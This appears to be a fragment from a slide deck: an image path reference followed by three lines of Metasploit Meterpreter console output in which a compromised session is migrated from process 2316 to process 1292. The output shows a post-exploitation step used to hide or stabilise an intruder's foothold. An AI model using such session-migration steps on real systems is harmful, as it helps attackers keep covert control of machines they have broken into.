 meterpreter > migrate 1292
[*] Migrating from 2316 to 1292...
[*] Migration completed successfully.